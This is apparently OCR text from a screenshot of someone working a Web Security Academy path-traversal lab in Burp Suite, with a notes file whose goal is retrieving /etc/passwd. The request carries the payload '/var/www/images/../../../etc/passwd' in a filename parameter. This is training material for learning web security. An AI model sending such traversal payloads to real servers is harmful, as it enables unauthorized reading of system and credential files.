 1
2
3
4
16:29
Web Security Academy
Lab: File path traversal,
File path traversal, vali
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a7a002904586988c0774aee00810038.web... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd
HTTP/1.1
2 Host:
0a7a002904586988c0774aee00810038.web-sec
urity-academy.net
3 Cookie: session=
jtCcZj64DPfMyPARyae7v2JeG3EUiW5k
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a7a002904586988c0774aee00810038
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'filename'"
Search... 0 matches
INSPECTOR
Done
144 bytes | 243 millis
notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
directory-traversal-lab-05.py
notes.txt
1 Lab #5 - File path traversal, validation of start of path
2
3 Target Goal - Retrieve the contents of the /etc/passwd file.
4
5 Analysis:
6
7 /var/www/images/67.jpg
1
0 0
Ln 7, Col 1 (16 selected) Spaces: 4 UTF-8 LF Plain Text